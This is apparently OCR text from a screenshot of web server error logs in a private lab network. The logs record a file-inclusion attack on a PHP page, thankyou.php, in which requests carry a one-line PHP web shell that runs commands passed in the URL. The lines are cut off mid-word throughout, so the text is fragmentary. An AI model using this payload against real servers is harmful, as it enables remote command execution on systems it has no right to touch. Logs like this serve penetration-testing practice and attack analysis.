 message: PHP Warning: include(): Failed opening '<?php system($_GET["cmd"]);?>' for inc
_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44" while re
response header from upstream, client: 192.168.133.140, server: _, request: "GET
php?file=%3C?php%20system($_GET[%22cmd%22]);?%3E HTTP/1.1", upstream: "fastcg
np5-fpm.sock:", host: "192.168.133.142" 2022/10/01 22:48:14 [error] 531#0: *104 FastCGI
P message: PHP Warning: include(<?php system($_GET['cmd');?>): failed to open stream:
ry in /var/www/html/thankyou.php on line 44 PHP message: PHP Warning: include(): Faile
stem($_GET['cmd');?>' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /va
ou.php on line 44" while reading response header from upstream, client: 192.168.133.140,
GET /thankyou.php?file=%3C?php%20system($_GET[%27cmd%27);?%3E HTTP/1.1", ups